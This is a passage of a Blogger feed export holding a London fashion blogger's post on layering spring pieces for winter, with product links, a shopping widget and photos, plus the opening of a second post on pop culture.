Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EWell no matter how many spring clothes I've recently ordered in the hope to see the Sun more often, it's still winter, wether I like it or not. I love winter, but not the London winter - it's just gloomy, rainy and windy, with no snow and very very little Sun. Depressing. Anyway, I decided to fight back: by the power invested in me, I now wear few of my fav springs pieces, all layered up. Yup, that's right. And it's warmer than ever.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EIt all started with these khaki drawstring trousers I found in H\u0026amp;M some weeks back. They can be found \u003Cb\u003E\u003Ca href=\"http:\/\/goo.gl\/fs34JE\" target=\"_blank\"\u003Ehere\u003C\/a\u003E\u003C\/b\u003E. Although I don't usually wear khaki green and I totally hate it, now I began to love it. They are a reinterpretation after Stella McCartney's drawstring trousers which I totally adore, perhaps that's why I started to love this khaki too, haha. But let's not lie to ourselves, these are a spring\/summer piece. So I decided to wear them in the middle of the winter, with some added layers in the upper part of the body to keep me warm.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EI went for a cosy knit in a off-white, my checked summery blazer, then I added a thick wool coat. And golden earrings. I just love wearing earrings over turtle neck jumpers, I find it classy and a\u003C\/span\u003E\u003Cspan style=\"font-family: arial, sans-serif;\"\u003Eesthetically pleasing.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial, sans-serif;\"\u003ESo here I am, all cosy and warm wearing some of the pieces I bought for this spring and summer. Layering it's easier than you thought, and well...personally, I adore mixing summery fabrics with thick, wintery ones. It's just one of those contrasts that works for me. The super pretty minimal bag I am wearing is super affordable too, well compatimented and simply works with...every single thing!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial, sans-serif;\"\u003E\u003Cb\u003EGET THE LOOK\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial, sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.rosegal.com\/shoulder-bags\/female-diagonal-wide-strap-wild-girl-small-satchel-bag-1883415.html?lkid=12044458\" target=\"_blank\"\u003E\u003Cb\u003ERoseGal Off-White Bag\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C!-- COLLECTIVE WIDGET CODE START --\u003E \u003C\/div\u003E\n\u003Cdiv class=\"shopsense-widget\" data-mobile-optimize=\"true\" data-options=\"%7B%22widgetId%22%3A%225a78542ce7055a4c3c4dacc3%22%2C%22version%22%3A1%2C%22pid%22%3A%22uid6609-38176103-39%22%2C%22size%22%3A170%2C%22columns%22%3A4%2C%22rows%22%3A2%2C%22url%22%3A%22https%3A%2F%2Fapi.shopstyle.co.uk%2Fapi%2Fv2%22%2C%22iframeHeight%22%3A430%2C%22iframeWidth%22%3A800%7D\" style=\"text-align: center;\"\u003E\n\u003Cscript\u003E !function(doc,s,id){ var e, p, cb; if(!doc.getElementById(id)) { e = doc.createElement(s); e.id = id; cb = new Date().getTime().toString(); p = '\/\/shopsensewidget.shopstyle.com\/widget-script.js?cb=1517834734661?cb=' + cb; e.src = p; doc.body.appendChild(e); } if(typeof window.ss_shopsense === 'object'){ if(doc.readyState === 'complete'){ window.ss_shopsense.init(); } } }(document, 'script', 'shopsensewidget-script'); \u003C\/script\u003E \u003Ciframe frameborder=\"0\" height=\"430px\" seamless=\"\" src=\"\/\/shopsensewidget.shopstyle.com\/#\/?options=%7B%22widgetId%22%3A%225a78542ce7055a4c3c4dacc3%22%2C%22version%22%3A1%2C%22pid%22%3A%22uid6609-38176103-39%22%2C%22size%22%3A170%2C%22columns%22%3A4%2C%22rows%22%3A2%2C%22url%22%3A%22https%3A%2F%2Fapi.shopstyle.co.uk%2Fapi%2Fv2%22%2C%22iframeHeight%22%3A430%2C%22iframeWidth%22%3A800%7D\" style=\"border: 0;\" width=\"800px\"\u003E\u003Cbr \/\u003E\n\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs2jtBcyLlAxlnDWqbeNHdl9C7bx-pR4sD2wh5lHTaNeo7zrvy1n6HbQd95Ys1d9Jm9CpL_aRaiZs34c36wfdAdgXi6WJsV62fsGs8-wE5qcb-vIi_bzCeltszrJi843h3_lOPQ1HbQaw\/s1600\/DSC00361.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1068\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs2jtBcyLlAxlnDWqbeNHdl9C7bx-pR4sD2wh5lHTaNeo7zrvy1n6HbQd95Ys1d9Jm9CpL_aRaiZs34c36wfdAdgXi6WJsV62fsGs8-wE5qcb-vIi_bzCeltszrJi843h3_lOPQ1HbQaw\/s1600\/DSC00361.JPG\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI9FgBXoIIFmB0hMb_-QtD_hY80toTzba5sSroJGg9TpivOq0KCCXaaHRgNvlOxJsxpWkuLIteVPADJmHPpmLd8aMnZC9ecTRZ44_LiG_EHfUaJ2zA3jsUkOZYiP3ExYWUkIfhKzZuhDc\/s1600\/DSC00350.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXoa7NHzo6SWzfhCqpYYeaKmWQMyzkt0VfOrmO6dKpaJh5v1JHa8_-0whoMcbBKspVRf5YLMZPY6P3fRy3LjpQOls1IC1DNRWQMv8EYDJA5LSBmDk2SxvoFwYVfLh0sCxUrND1Q4ZVAL4\/s1600\/DSC00373.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXoa7NHzo6SWzfhCqpYYeaKmWQMyzkt0VfOrmO6dKpaJh5v1JHa8_-0whoMcbBKspVRf5YLMZPY6P3fRy3LjpQOls1IC1DNRWQMv8EYDJA5LSBmDk2SxvoFwYVfLh0sCxUrND1Q4ZVAL4\/s1600\/DSC00373.JPG\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI9FgBXoIIFmB0hMb_-QtD_hY80toTzba5sSroJGg9TpivOq0KCCXaaHRgNvlOxJsxpWkuLIteVPADJmHPpmLd8aMnZC9ecTRZ44_LiG_EHfUaJ2zA3jsUkOZYiP3ExYWUkIfhKzZuhDc\/s1600\/DSC00350.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI9FgBXoIIFmB0hMb_-QtD_hY80toTzba5sSroJGg9TpivOq0KCCXaaHRgNvlOxJsxpWkuLIteVPADJmHPpmLd8aMnZC9ecTRZ44_LiG_EHfUaJ2zA3jsUkOZYiP3ExYWUkIfhKzZuhDc\/s1600\/DSC00350.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizpoS7O5oZ0hvz9q-XTqXY0xYxjtnrMWX5Grh7SVBYl_fbb7k1SqLOO0QF62KzpObP4ixVdP7i5ZvQ5Z93PIv3rQJ_ndgJ5qBxHMs3LdFWn0hdpbCELj5bJMqYI9AAhhFezoE-wY_GzqI\/s1600\/DSC00383.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"997\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizpoS7O5oZ0hvz9q-XTqXY0xYxjtnrMWX5Grh7SVBYl_fbb7k1SqLOO0QF62KzpObP4ixVdP7i5ZvQ5Z93PIv3rQJ_ndgJ5qBxHMs3LdFWn0hdpbCELj5bJMqYI9AAhhFezoE-wY_GzqI\/s1600\/DSC00383.JPG\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhawWDqBitBBgEZ4aevjFGW-XE6IM4ETpPpxT5gucuCI8ugo0qetP6jT4ruy6CQvku16jjcBcg4-IXV_g2_WSEHMriMmBzr3HHLH8hnZegShF-J-9R7uv1S7bnPLpqluhe6I-W-WmfLpTM\/s1600\/DSC00386.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhawWDqBitBBgEZ4aevjFGW-XE6IM4ETpPpxT5gucuCI8ugo0qetP6jT4ruy6CQvku16jjcBcg4-IXV_g2_WSEHMriMmBzr3HHLH8hnZegShF-J-9R7uv1S7bnPLpqluhe6I-W-WmfLpTM\/s1600\/DSC00386.JPG\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikb3iWQFWTogqBEmqKo0vdrhW4EODhnfjkcszxOuQKV5iqr_tiAOqvI0fPg62YQKKkdaKcVJxeY4e0IYYj67IHWKRBRVo-fLY0inDXnGAw-wiPPofQojqSYo8kfVMzMqEkYyJ5dbhSzbQ\/s1600\/DSC00401.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikb3iWQFWTogqBEmqKo0vdrhW4EODhnfjkcszxOuQKV5iqr_tiAOqvI0fPg62YQKKkdaKcVJxeY4e0IYYj67IHWKRBRVo-fLY0inDXnGAw-wiPPofQojqSYo8kfVMzMqEkYyJ5dbhSzbQ\/s1600\/DSC00401.JPG\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitz45p5fGuRgIQY3BQaMHMGEvaNsOTeQRIsLEXVDFTgp-ovtqYe3ka4Zbj7kXhAH-vz42GwU4B8ed03RVAWXJ9uSMfwo1loRrMqmXuZH8_h8jS42SRPoAVEITVvIv1qV76sC_VWlGaMuQ\/s1600\/DSC00360.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitz45p5fGuRgIQY3BQaMHMGEvaNsOTeQRIsLEXVDFTgp-ovtqYe3ka4Zbj7kXhAH-vz42GwU4B8ed03RVAWXJ9uSMfwo1loRrMqmXuZH8_h8jS42SRPoAVEITVvIv1qV76sC_VWlGaMuQ\/s1600\/DSC00360.JPG\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixOrH2RYl2XH2Rp16lK8ZT9oci2-MLaK9WgJpdtVPlrRqRQAwMkogJhflkduAFAo7DCXWixUxRFjNY3i3ltLhfJx08W5xjGi15cX5hqO5pJjDA90qzuXzL-3pyJO7j-yfYm43BsPBWFuU\/s1600\/DSC00352.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1068\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixOrH2RYl2XH2Rp16lK8ZT9oci2-MLaK9WgJpdtVPlrRqRQAwMkogJhflkduAFAo7DCXWixUxRFjNY3i3ltLhfJx08W5xjGi15cX5hqO5pJjDA90qzuXzL-3pyJO7j-yfYm43BsPBWFuU\/s1600\/DSC00352.JPG\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1fIfu4hRw1OvzhrHe57v572mi3O91VMNRWAubXeo8iu8lq0nqD_C2jZowfVD4M765-wKHEowLYZ78CHJEXW2A225bMpej73ov5Gf8HMhJWnGx2kGZAQbWW6-z6NhION4k0PmZzZf7wXY\/s1600\/DSC00394.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1fIfu4hRw1OvzhrHe57v572mi3O91VMNRWAubXeo8iu8lq0nqD_C2jZowfVD4M765-wKHEowLYZ78CHJEXW2A225bMpej73ov5Gf8HMhJWnGx2kGZAQbWW6-z6NhION4k0PmZzZf7wXY\/s1600\/DSC00394.JPG\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA_Hii9VB6ZKiRzpFP_QlIhdN5wQfE-cpgftNMLBBJq1r0VLqKqrQTGSrpdm-AwTjGOPwd8QmAGag1ILXpxNBq5g9mz1NhmBMp_XD-byVvVNr0dfQ68OGvqqeKYqc8sarnwuSRt-YdAYQ\/s1600\/DSC00379.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA_Hii9VB6ZKiRzpFP_QlIhdN5wQfE-cpgftNMLBBJq1r0VLqKqrQTGSrpdm-AwTjGOPwd8QmAGag1ILXpxNBq5g9mz1NhmBMp_XD-byVvVNr0dfQ68OGvqqeKYqc8sarnwuSRt-YdAYQ\/s1600\/DSC00379.JPG\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EFollow us on Instagram:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EPhoto:\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/christianvadan\/\" style=\"color: #a2c4c9; margin: 0px; padding: 0px; text-decoration: none;\" target=\"_blank\"\u003E@christianvadan\u003C\/a\u003E\u003Cspan id=\"goog_1836970532\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_1836970533\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.blogger.com\/\" style=\"color: #a2c4c9; margin: 0px; padding: 0px; text-decoration: none;\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EStyling:\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/carlavadan\" style=\"color: #a2c4c9; margin: 0px; padding: 0px; text-decoration: none;\" target=\"_blank\"\u003E@carlavadan\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.carlavadan.net\/feeds\/5044798717936939753\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.carlavadan.net\/2018\/02\/get-look-minimal-layering.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/5044798717936939753"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/5044798717936939753"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.carlavadan.net\/2018\/02\/get-look-minimal-layering.html","title":"Get the Look - Minimal Layering"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-dD1217hOPL86ihvPlDuKYQPA0Qe5KygEueou0af8Qopqd7fao18F_CEdWr534TbPKaY1uYTWkCkRZo2f3IwIYPL1OgP0927gsQxX9lda-RpRzLIVAmXC6hYTUCR8XY4OqrfmE-oSEcQ\/s72-c\/DSC00392.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.12775829999998223"},"georss$box":{"$t":"51.1912379 -0.77320529999998222 51.8234639 0.51768870000001777"}},{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-2021576053490259270"},"published":{"$t":"2017-05-03T10:23:00.000+01:00"},"updated":{"$t":"2017-05-03T10:23:01.711+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"americana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Asos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"auto-irony"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casual"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gamiss"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gamiss review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H\u0026M"},{"scheme":"http://www.blogger.com/atom/ns#","term":"L.A."},{"scheme":"http://www.blogger.com/atom/ns#","term":"london"},{"scheme":"http://www.blogger.com/atom/ns#","term":"london blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pop culture"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romanian blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer fashion"}],"title":{"type":"text","$t":"L.A. Vibes"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK0QmqTfl52iOh6nh9bepgGcZC42RUH2PqQ65w8Cq_mRQTcGHnIyTfrU28RUm3PFgqFHk2-sVugepyZZN_2dC_jy-cg8_Bfjo5jjlfbGoldfupRBTlc2_Fo0azkJ7VIu4Lu3pwU_1oS1A\/s1600\/magic_16.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK0QmqTfl52iOh6nh9bepgGcZC42RUH2PqQ65w8Cq_mRQTcGHnIyTfrU28RUm3PFgqFHk2-sVugepyZZN_2dC_jy-cg8_Bfjo5jjlfbGoldfupRBTlc2_Fo0azkJ7VIu4Lu3pwU_1oS1A\/s640\/magic_16.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI've always been a huge fan of Pop Art, therefore loving the Pop culture. There's something awful about it, something fun about it, something that makes it an important part of our society - no matter how much you're denying it, you're into it - consumer culture, mass consumption, image culture, media culture and so on. The line between \"high culture\" and pop is so fine it might actually be inexistent.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: 